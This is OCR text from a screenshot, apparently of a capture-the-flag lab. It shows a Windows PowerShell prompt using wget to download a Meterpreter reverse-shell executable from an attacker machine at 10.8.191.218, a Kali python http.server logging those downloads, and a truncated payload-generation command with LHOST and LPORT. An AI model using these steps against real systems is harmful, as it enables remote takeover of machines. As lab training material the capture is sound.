 Quick Connect
Quick Connect ×
Windows PowerShell
ers\Wade> wget http://10.8.191.218:6789/meterReverseShell.exe -o .\revShell.exe
ers\Wade>
kali@kali: ~/Desktop/Retro
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/Desktop/Retro × kali@kali: ~/Desktop/Retro ×
┌──(kali㉿kali)-[~/Desktop/Retro]
└─$ python3 -m http.server 6789
Serving HTTP on 0.0.0.0 port 6789 (http://0.0.0.0:6789/) ...
10.10.91.178 - - [31/Oct/2023 17:34:32] "GET /meterReverseShell.exe HTTP/1.1" 200
-
10.10.91.178 - - [31/Oct/2023 17:35:11] "GET /meterReverseShell.exe HTTP/1.1" 200
-
10.10.91.178 - - [31/Oct/2023 17:35:47] "GET /meterReverseShell.exe HTTP/1.1" 200
-
e_tcp LHOST=10.8.191.218 LPORT=4444 -f exe > meterReverseShell.